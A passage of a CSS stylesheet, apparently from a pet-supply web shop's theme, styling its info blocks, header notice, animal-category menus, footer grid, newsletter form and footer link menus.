	color: rgba(72, 72, 72, 1);
	text-transform: none
}

.module-info_blocks-308 .module-item .info-block .info-block-text {
	font-size: 12px;
	color: rgba(0, 0, 0, 1)
}

@media (max-width: 1024px) {
	.module-info_blocks-308 .module-item.swiper-slide {
		margin-right: 0px;
		width: calc((100% - 1 * 0px) / 2 - 0.01px)
	}

	.module-info_blocks-308 .module-item:not(.swiper-slide) {
		padding: 0px;
		width: calc(100% / 2 - 0.01px)
	}
}

@media (max-width: 470px) {
	.module-info_blocks-308 .info-block .info-block-title {
		font-size: 9px
	}

	.module-info_blocks-308 .info-block .info-block-text {
		font-size: 11px;
		display: block
	}
}

@media (max-width: 468px) {
	.module-info_blocks-308 .module-item .info-block .info-block-title {
		font-family: 'Poppins';
		font-weight: 400;
		font-size: 13px;
		color: rgba(0, 0, 0, 1)
	}
}

.module-info_blocks-308 .module-item-1 .info-block::before {
	content: '\eab7' !important;
	font-family: icomoon !important;
	font-size: 40px;
	color: rgba(156, 66, 86, 1)
}

.module-info_blocks-308 .module-item-2 .info-block::before {
	content: '\e980' !important;
	font-family: icomoon !important;
	font-size: 40px;
	color: rgba(156, 66, 86, 1)
}

.module-info_blocks-308 .module-item-3 .info-block::before {
	content: '\e97c' !important;
	font-family: icomoon !important;
	font-size: 40px;
	color: rgba(156, 66, 86, 1)
}

.module-info_blocks-308 .module-item-4 .info-block::before {
	content: '\e926' !important;
	font-family: icomoon !important;
	font-size: 40px;
	color: rgba(156, 66, 86, 1)
}

.module-info_blocks-308 .module-item-5 .info-block::before {
	content: '\eb91' !important;
	font-family: icomoon !important;
	font-size: 40px;
	color: rgba(156, 66, 86, 1)
}

.module-header_notice-56 .hn-close::before {
	content: '\e5cd' !important;
	font-family: icomoon !important;
	font-size: 22px
}

.module-header_notice-56 .hn-close.btn,
.module-header_notice-56 .hn-close.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-header_notice-56 .hn-close.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-header_notice-56 .hn-close.btn:active,
.module-header_notice-56 .hn-close.btn:hover:active,
.module-header_notice-56 .hn-close.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-header_notice-56 .hn-close.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.module-header_notice-56 .hn-close.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .module-header_notice-56 .hn-close.btn:hover {
	box-shadow: none
}

.module-header_notice-56 .hn-close.btn.btn.disabled::after {
	font-size: 20px
}

.module-header_notice-56 .hn-close {
	margin-left: 5px
}

.module-header_notice-56 .module-body p {
	margin-bottom: 7px
}

.module-header_notice-56 .module-body {
	height: auto;
	flex-direction: row;
	background: #ffc735;
	padding-top: 10px;
	padding-bottom: 7px
}

.module-header_notice-56 .header-notice-close-button {
	position: relative;
	top: auto;
	right: auto;
	bottom: auto;
	left: auto;
	transform: none
}

.module-header_notice-56 .hn-content {
	font-family: 'Poppins';
	/*! font-weight: 700; */
	font-size: 13px;
	color: rgba(68, 68, 68, 1);
	line-height: 1.4
}

.module-header_notice-56 .hn-content a {
	text-decoration: underline
}

.module-header_notice-56 .hn-body::before {
	content: none !important;
	float: none;
	margin-right: 10px;
	margin-left: 5px
}

.module-header_notice-56 .hn-body {
	display: flex
}

div.main-menu.main-menu-3>.j-menu li.main-menu-item-1>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important;
	background-image: url('image/cache/catalog/sistem/cat-24x24.png');
	background-position: left center;
	background-repeat: no-repeat
}

.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-1:hover>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important
}

div.main-menu.main-menu-3>.j-menu>.main-menu-item-1>a {
	padding-right: 40px !important;
	padding-left: 30px !important
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content {
	width: 500px;
	position: relative;
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before {
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before {
	display: block;
	border-bottom-color: rgba(44, 54, 64, 1);
	margin-top: -10px
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu {
	left: 100%
}

.main-menu-3>.j-menu li.main-menu-item-1>a>.menu-label {
	color: rgba(51, 51, 51, 1);
	background: rgba(254, 212, 48, 1);
	padding: 1px;
	padding-right: 5px;
	padding-left: 5px
}

.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-1>a>.menu-label {
	margin-right: calc(0px - (-7px));
	margin-top: -7px
}

div.main-menu.main-menu-3>.j-menu li.main-menu-item-2>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important;
	background-image: url('image/cache/catalog/sistem/pet-24x24.png');
	background-position: left center;
	background-repeat: no-repeat
}

.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-2:hover>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important
}

div.main-menu.main-menu-3>.j-menu>.main-menu-item-2>a {
	padding-right: 40px !important;
	padding-left: 30px !important
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content {
	width: 500px;
	position: relative;
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before {
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before {
	display: block;
	margin-top: -10px
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu {
	left: 100%
}

.main-menu-3>.j-menu li.main-menu-item-2>a>.menu-label {
	color: rgba(51, 51, 51, 1);
	background: rgba(254, 212, 48, 1);
	padding: 1px;
	padding-right: 5px;
	padding-left: 5px
}

.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-2>a>.menu-label {
	margin-right: calc(0px - (-7px));
	margin-top: -7px
}

div.main-menu.main-menu-3>.j-menu li.main-menu-item-3>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important;
	background-image: url('image/cache/catalog/sistem/fish-24x24.png');
	background-position: left center;
	background-repeat: no-repeat
}

.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-3:hover>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important
}

div.main-menu.main-menu-3>.j-menu>.main-menu-item-3>a {
	padding-right: 40px !important;
	padding-left: 30px !important
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content {
	width: 500px;
	position: relative;
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before {
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before {
	display: block;
	margin-top: -10px
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu {
	left: 100%
}

.main-menu-3>.j-menu li.main-menu-item-3>a>.menu-label {
	color: rgba(51, 51, 51, 1);
	background: rgba(254, 212, 48, 1);
	padding: 1px;
	padding-right: 5px;
	padding-left: 5px
}

.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label {
	margin-right: calc(0px - (-7px));
	margin-top: -7px
}

div.main-menu.main-menu-3>.j-menu li.main-menu-item-4>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important;
	background-image: url('image/cache/catalog/sistem/bird-24x24.png');
	background-position: left center;
	background-repeat: no-repeat
}

.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-4:hover>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important
}

div.main-menu.main-menu-3>.j-menu>.main-menu-item-4>a {
	padding-right: 40px !important;
	padding-left: 30px !important
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content {
	width: 500px;
	position: relative;
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before {
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before {
	display: block;
	margin-top: -10px
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu {
	left: 100%
}

.main-menu-3>.j-menu li.main-menu-item-4>a>.menu-label {
	color: rgba(51, 51, 51, 1);
	background: rgba(254, 212, 48, 1);
	padding: 1px;
	padding-right: 5px;
	padding-left: 5px
}

.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-4>a>.menu-label {
	margin-right: calc(0px - (-7px));
	margin-top: -7px
}

div.main-menu.main-menu-3>.j-menu li.main-menu-item-5>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important;
	background-image: url('image/cache/catalog/sistem/chameleon-24x24.png');
	background-position: left center;
	background-repeat: no-repeat
}

.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-5:hover>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important
}

div.main-menu.main-menu-3>.j-menu>.main-menu-item-5>a {
	padding-right: 40px !important;
	padding-left: 30px !important
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5 .mega-menu-content {
	width: 500px;
	position: relative;
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5>.dropdown-menu::before {
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before {
	display: block;
	margin-top: -10px
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu {
	left: 100%
}

.main-menu-3>.j-menu li.main-menu-item-5>a>.menu-label {
	color: rgba(51, 51, 51, 1);
	background: rgba(254, 212, 48, 1);
	padding: 1px;
	padding-right: 5px;
	padding-left: 5px
}

.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-5>a>.menu-label {
	margin-right: calc(0px - (-7px));
	margin-top: -7px
}

div.main-menu.main-menu-3>.j-menu li.main-menu-item-6>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important;
	background-image: url('image/cache/catalog/sistem/hamster-24x24.png');
	background-position: left center;
	background-repeat: no-repeat
}

.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-6:hover>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important
}

div.main-menu.main-menu-3>.j-menu>.main-menu-item-6>a {
	padding-right: 40px !important;
	padding-left: 30px !important
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6 .mega-menu-content {
	width: 500px;
	position: relative;
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6>.dropdown-menu::before {
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before {
	display: block;
	margin-top: -10px
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu {
	left: 100%
}

.main-menu-3>.j-menu li.main-menu-item-6>a>.menu-label {
	color: rgba(51, 51, 51, 1);
	background: rgba(254, 212, 48, 1);
	padding: 1px;
	padding-right: 5px;
	padding-left: 5px
}

.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-6>a>.menu-label {
	margin-right: calc(0px - (-7px));
	margin-top: -7px
}

div.main-menu.main-menu-3>.j-menu li.main-menu-item-7>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important;
	background-image: url('image/cache/catalog/sistem/flyers-24x24.png');
	background-position: left center;
	background-repeat: no-repeat
}

.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-7:hover>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important
}

div.main-menu.main-menu-3>.j-menu>.main-menu-item-7>a {
	padding-right: 40px !important;
	padding-left: 30px !important
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content {
	width: 500px;
	position: relative;
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before {
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before {
	display: block;
	margin-top: -10px
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu {
	left: 100%
}

.main-menu-3>.j-menu li.main-menu-item-7>a>.menu-label {
	color: rgba(51, 51, 51, 1);
	background: rgba(254, 212, 48, 1);
	padding: 1px;
	padding-right: 5px;
	padding-left: 5px
}

.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-7>a>.menu-label {
	margin-right: calc(0px - (-7px));
	margin-top: -7px
}

div.main-menu.main-menu-3>.j-menu li.main-menu-item-8>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important;
	background-image: url('image/cache/catalog/sistem/blogger-24x24.png');
	background-position: left center;
	background-repeat: no-repeat
}

.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-8:hover>a {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 17px !important;
	color: rgba(65, 65, 65, 1) !important
}

div.main-menu.main-menu-3>.j-menu>.main-menu-item-8>a {
	padding-right: 40px !important;
	padding-left: 30px !important
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8 .mega-menu-content {
	width: 500px;
	position: relative;
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8>.dropdown-menu::before {
	left: 0;
	transform: none
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before {
	display: block;
	margin-top: -10px
}

.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu {
	left: 100%
}

.main-menu-3>.j-menu li.main-menu-item-8>a>.menu-label {
	color: rgba(51, 51, 51, 1);
	background: rgba(254, 212, 48, 1);
	padding: 1px;
	padding-right: 5px;
	padding-left: 5px
}

.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-8>a>.menu-label {
	margin-right: calc(0px - (-7px));
	margin-top: -7px
}

.top-menu-2 .j-menu li.top-menu-item-1>a::before {
	content: '\eb69' !important;
	font-family: icomoon !important;
	top: -1px
}

.top-menu-2>ul>.top-menu-item-1>a {
	text-align: left
}

.top-menu-2>ul>.top-menu-item-1>a>.links-text {
	display: block
}

.top-menu-2>ul>.top-menu-item-1>a .count-badge {
	position: relative
}

.top-menu-2 .j-menu li.top-menu-item-2>a::before {
	content: '\e97e' !important;
	font-family: icomoon !important;
	top: -1px
}

.top-menu-2>ul>.top-menu-item-2>a {
	text-align: left
}

.top-menu-2>ul>.top-menu-item-2>a>.links-text {
	display: block
}

.top-menu-2>ul>.top-menu-item-2>a .count-badge {
	position: relative
}

.top-menu-2 .j-menu li.top-menu-item-3>a::before {
	content: '\eb79' !important;
	font-family: icomoon !important
}

.top-menu-2>ul>.top-menu-item-3>a {
	text-align: left
}

.top-menu-2>ul>.top-menu-item-3>a>.links-text {
	display: block
}

.top-menu-2>ul>.top-menu-item-3>a .count-badge {
	position: relative
}

.top-menu-240 .j-menu li.top-menu-item-1>a::before {
	content: '\e924' !important;
	font-family: icomoon !important;
	color: rgb(145, 145, 145);
}

.desktop .top-menu-240 .j-menu li.top-menu-item-1:hover>a::before {
	color: rgba(140, 140, 140, 1)
}

.top-menu-240 .j-menu li.top-menu-item-1>a:first-child {
	color: rgb(41, 41, 41);
}

.desktop .top-menu-240 .j-menu li.top-menu-item-1:hover>a:first-child {
	color: rgba(140, 140, 140, 1)
}

.top-menu-240>ul>.top-menu-item-1>a {
	text-align: left;
}

.top-menu-240>ul>.top-menu-item-1>a>.links-text {
	display: block
}

.top-menu-240>ul>.top-menu-item-1>a .count-badge {
	position: relative
}

.top-menu-240 .j-menu li.top-menu-item-2>a::before {
	content: '\ead8' !important;
	font-family: icomoon !important;
	color: rgb(145, 145, 145);
}

.desktop .top-menu-240 .j-menu li.top-menu-item-2:hover>a::before {
	color: rgba(140, 140, 140, 1)
}

.top-menu-240 .j-menu li.top-menu-item-2>a:first-child {
	color: rgb(17, 17, 17);
}

.desktop .top-menu-240 .j-menu li.top-menu-item-2:hover>a:first-child {
	color: rgba(140, 140, 140, 1)
}

.top-menu-240>ul>.top-menu-item-2>a {
	text-align: left
}

.top-menu-240>ul>.top-menu-item-2>a>.links-text {
	display: block
}

.top-menu-240>ul>.top-menu-item-2>a .count-badge {
	position: relative
}

.top-menu-14 .j-menu li.top-menu-item-1>a::before {
	content: '\eab8' !important;
	font-family: icomoon !important
}

.top-menu-14>ul>.top-menu-item-1>a {
	text-align: left
}

.top-menu-14>ul>.top-menu-item-1>a>.links-text {
	display: block
}

.top-menu-14>ul>.top-menu-item-1>a .count-badge {
	position: relative
}

.top-menu-14 .j-menu li.top-menu-item-2>a::before {
	content: '\e9c7' !important;
	font-family: icomoon !important
}

.top-menu-14>ul>.top-menu-item-2>a {
	text-align: left
}

.top-menu-14>ul>.top-menu-item-2>a>.links-text {
	display: block
}

.top-menu-14>ul>.top-menu-item-2>a .count-badge {
	position: relative
}

footer .grid-row-1 {
	background: #ffc735;
	padding: 5px;
	padding-top: 30px;
	padding-bottom: 15px
}

footer .grid-row-1::before {
	display: block;
	left: 0;
	width: 100vw
}

@media (max-width: 1300px) {
	footer .grid-row-1 {
		padding: 5px
	}
}

footer .grid-row-1 .grid-col-1 {
	width: 50%;
	padding-right: 40px
}

footer .grid-row-1 .grid-col-1 .grid-item {
	height: auto
}

@media (max-width: 468px) {
	footer .grid-row-1 .grid-col-1 {
		width: 100%;
		padding-right: 0px
	}
}

footer .grid-row-1 .grid-col-2 {
	width: 50%
}

footer .grid-row-1 .grid-col-2 .grid-item {
	height: auto
}

@media (max-width: 468px) {
	footer .grid-row-1 .grid-col-2 {
		width: 100%;
		padding: 10px
	}
}

footer .grid-row-2 {
	background: rgba(255, 255, 255, 1);
	padding-top: 30px;
	padding-bottom: 40px
}

footer .grid-row-2::before {
	display: block;
	left: 0;
	width: 100vw
}

footer .grid-row-2 .grid-col-1 {
	width: 20%;
	border-width: 0;
	border-right-width: 1px;
	border-style: none;
	border-color: rgba(224, 224, 224, 1);
	padding-top: 0px;
	padding-right: 20px;
	padding-bottom: 0px;
	margin-top: 10px
}

footer .grid-row-2 .grid-col-1 .grid-items {
	justify-content: flex-start
}

footer .grid-row-2 .grid-col-1 .grid-item {
	height: auto
}

@media (max-width: 1024px) {
	footer .grid-row-2 .grid-col-1 {
		width: 50%
	}
}

@media (max-width: 760px) {
	footer .grid-row-2 .grid-col-1 {
		width: 100%
	}
}

footer .grid-row-2 .grid-col-2 {
	width: 20%;
	border-width: 0;
	border-right-width: 1px;
	border-style: none;
	border-color: rgba(224, 224, 224, 1);
	padding-right: 20px;
	padding-left: 20px;
	margin-top: 10px
}

footer .grid-row-2 .grid-col-2 .grid-items {
	justify-content: flex-start
}

footer .grid-row-2 .grid-col-2 .grid-item {
	height: auto
}

@media (max-width: 1024px) {
	footer .grid-row-2 .grid-col-2 {
		width: 50%
	}
}

@media (max-width: 760px) {
	footer .grid-row-2 .grid-col-2 {
		width: 100%
	}
}

footer .grid-row-2 .grid-col-3 {
	width: 20%;
	border-width: 0;
	border-right-width: 1px;
	border-style: none;
	border-color: rgba(224, 224, 224, 1);
	padding-top: 0px;
	padding-right: 20px;
	padding-bottom: 0px;
	padding-left: 20px;
	margin-top: 10px
}

footer .grid-row-2 .grid-col-3 .grid-items {
	justify-content: flex-start
}

footer .grid-row-2 .grid-col-3 .grid-item {
	height: auto
}

@media (max-width: 1024px) {
	footer .grid-row-2 .grid-col-3 {
		width: 50%
	}
}

@media (max-width: 760px) {
	footer .grid-row-2 .grid-col-3 {
		width: 100%
	}
}

footer .grid-row-2 .grid-col-4 {
	width: 20%;
	border-width: 0;
	border-right-width: 1px;
	border-style: none;
	border-color: rgba(224, 224, 224, 1);
	padding-right: 20px;
	padding-left: 20px;
	margin-top: 10px
}

footer .grid-row-2 .grid-col-4 .grid-items {
	justify-content: flex-start
}

footer .grid-row-2 .grid-col-4 .grid-item {
	height: auto
}

footer .grid-row-2 .grid-col-5 {
	width: 20%;
	margin-top: 10px
}

footer .grid-row-2 .grid-col-5 .grid-item {
	height: auto
}

footer .grid-row-3 {
	background: rgba(245, 245, 245, 1);
	padding: 5px;
	padding-bottom: 15px
}

footer .grid-row-3::before {
	display: block;
	left: 0;
	width: 100vw
}

footer .grid-row-3 .grid-col-1 {
	width: 100%;
	padding-top: 5px;
	padding-bottom: 5px
}

footer .grid-row-3 .grid-col-1 .grid-items {
	justify-content: center
}

footer .grid-row-3 .grid-col-1 .grid-item {
	height: auto
}

@media (max-width: 980px) {
	footer .grid-row-3 .grid-col-1 {
		width: 100%;
		margin-bottom: 10px
	}
}

@media (max-width: 760px) {
	footer .grid-row-3 .grid-col-1 {
		width: 100%
	}
}

.module-title-304 .title-wrapper h3 {
	font-size: 14px;
	color: white !important;
	font-weight: 700
}

.module-title-304 .title-wrapper .subtitle {
	font-size: 13px;
	color: rgba(0, 0, 0, 1);
	line-height: 1
}

.module-title-304 {
	padding-top: 15px;
	padding-right: 10px;
}

.module-title-304 .title-wrapper::before {
	opacity: .05;
	display: block
}

.module-title-304 .title-wrapper {
	text-align: right
}

.module-title-304 .title-divider {
	margin-left: auto;
	margin-right: 0
}

@media (max-width: 468px) {
	.module-title-304 {
		padding-top: 15px;
		padding-right: 0px
	}

	.module-title-304 .title-wrapper {
		text-align: center
	}

	.module-title-304 .title-divider {
		margin-left: auto;
		margin-right: auto
	}
}

.module-newsletter-67 .title.module-title::after {
	display: none;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

.module-newsletter-67 .title.module-title {
	text-align: left
}

.module-newsletter-67 {
	text-align: left;
	justify-content: flex-start
}

.module-newsletter-67 .module-body>div {
	align-self: flex-start
}

.module-newsletter-67 .title::after {
	left: 0;
	right: auto;
	transform: none
}

.module-newsletter-67 .module-body {
	flex-direction: row
}

.module-newsletter-67 .newsletter-text {
	font-size: 16px;
	color: rgba(0, 0, 0, 1);
	text-align: center;
	padding-top: 10px;
	padding-right: 20px;
	padding-left: 10px;
	margin-bottom: 10px
}

.module-newsletter-67 .module-body .input-group {
	height: 45px
}

.module-newsletter-67 .module-body .newsletter-form .input-group input {
	width: 510px;
	max-width: 100%
}

.module-newsletter-67 .module-body .form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	padding-top: 10px !important;
	border-width: 0 !important;
	border-bottom-width: 1px !important;
	border-style: none !important;
	border-color: rgba(179, 179, 179, 1) !important
}

.module-newsletter-67 .module-body .form-control:hover {
	color: rgba(0, 0, 0, 1) !important
}

.module-newsletter-67 .module-body .form-control:focus {
	color: rgba(0, 0, 0, 1) !important
}

.module-newsletter-67 .module-body .form-control::placeholder {
	color: rgba(0, 0, 0, 1) !important
}

.module-newsletter-67 .btn::before {
	content: none !important
}

.module-newsletter-67 .input-group .input-group-btn .btn,
.module-newsletter-67 .input-group .input-group-btn .btn:visited {
	font-size: 17px;
	color: rgba(255, 255, 255, 1);
	font-weight: 400;
	text-transform: none
}

.module-newsletter-67 .input-group .input-group-btn .btn {
	background: rgba(62, 62, 62, 1);
	padding: 2px;
	padding-right: 6px;
	padding-left: 6px;
	box-shadow: none;
	min-width: 20px;
	min-height: 20px;
	padding-right: 15px;
	padding-left: 15px;
	min-height: 35px;
	height: 35px
}

.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover {
	box-shadow: 0 5px 30px -5px rgba(0, 0, 0, 0.25)
}

.module-newsletter-67 .input-group .input-group-btn .btn:active,
.module-newsletter-67 .input-group .input-group-btn .btn:hover:active,
.module-newsletter-67 .input-group .input-group-btn .btn:focus:active {
	box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.25)
}

.module-newsletter-67 .input-group .input-group-btn .btn:focus {
	box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.25)
}

.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after {
	font-size: 20px
}

.module-newsletter-67 .input-group-btn .btn {
	transform: translateX(-5px);
	margin-top: 5px
}

.module-newsletter-67 .checkbox label {
	font-size: 12px;
	color: rgba(0, 0, 0, 1)
}

.module-newsletter-67 .checkbox label a {
	font-size: 13px;
	color: rgba(0, 0, 0, 1)
}

.module-newsletter-67 .module-body .newsletter-form .checkbox {
	padding-top: 10px
}

@media (max-width: 760px) {
	.module-newsletter-67 .title.module-title::after {
		display: none
	}
}

.links-menu-72 .title.module-title {
	font-family: 'Poppins';
	font-weight: 300;
	border-style: none
}

.links-menu-72 .title.module-title::after {
	display: none;
	display: none
}

.links-menu-72 .title.module-title.page-title>span::after {
	display: none
}

.links-menu-72 .module-body {
	display: block;
	justify-content: flex-start;
	align-items: flex-start;
	;
	-webkit-overflow-scrolling: touch;
	;
	column-count: initial;
	column-rule-style: none
}

.links-menu-72 .menu-item {
	border-width: 1px 0 0 0;
	justify-content: flex-start;
	;
	flex-grow: 0;
	width: auto
}

.links-menu-72 .menu-item a .links-text {
	white-space: normal;
	color: rgba(0, 0, 0, 1)
}

.links-menu-72 .menu-item a {
	justify-content: flex-start;
	;
	padding-bottom: 15px
}

.links-menu-72 .count-badge {
	display: none
}

.phone footer .links-menu-72 .module-title::before {
	display: none
}

.phone footer .links-menu-72 .module-title+.module-body>li {
	display: flex
}

div.links-menu-72 .title.module-title {
	font-size: 15px;
	color: rgba(26, 26, 26, 1);
	font-weight: 700;
	text-transform: uppercase;
	border-style: none;
	margin-bottom: 5px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left;
	font-family: 'Poppins';
	font-weight: 500;
	font-size: 15px;
	color: rgba(0, 0, 0, 1);
	text-align: left
}

div.links-menu-72 .title.module-title::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none;
	margin-left: 0;
	margin-right: auto;
	transform: none;
	display: block
}

div.links-menu-72 .title.module-title.page-title>span::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

div.links-menu-72 .title.module-title::after,
div.links-menu-72 .title.module-title.page-title>span::after {
	width: 50px;
	height: 1px;
	background: rgba(9, 83, 111, 1)
}

div.links-menu-72 .menu-item a {
	padding-top: 2px;
	padding-bottom: 2px;
	letter-spacing: -0.6px;
}

div.links-menu-72 .menu-item a .links-text:hover {
color:red;
}

div.links-menu-72 .menu-item a .links-text {
	font-family: 'Poppins';
	font-weight: 300;
	font-size: 14px;
	color: rgba(0, 0, 0, 1);
	/*! text-transform: none */
	text-decoration: none !important;
}

div.links-menu-72 .menu-item a:hover .links-text {
	font-family: 'Poppins';
	font-weight: 300;
	font-size: 14px;
	color: #ffc735;
	text-decoration: underline
}

div.links-menu-72 .menu-item {
	border-style: none;
	font-weight: 400 !important;
}

div.links-menu-72 .module-body {
	-webkit-overflow-scrolling: touch
}

.phone footer div.links-menu-72 .module-title::before {
	display: block
}

.phone footer div.links-menu-72 .module-title.closed+.module-body>li {
	display: none
}

.phone footer div.links-menu-72 .module-title.closed {
	margin: 0
}

.phone footer div.links-menu-72 .module-title::before {
	content: '\eb85' !important;
	font-family: icomoon !important
}

.phone footer div.links-menu-72 .module-title.closed::before {
	content: '\eba0' !important;
	font-family: icomoon !important
}

div.links-menu-72 .links-menu-item-1>a::before {
	content: none !important
}

div.links-menu-72 .links-menu-item-2>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-72 .links-menu-item-3>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-72 .links-menu-item-4>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-72 .links-menu-item-5>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

.links-menu-75 .title.module-title {
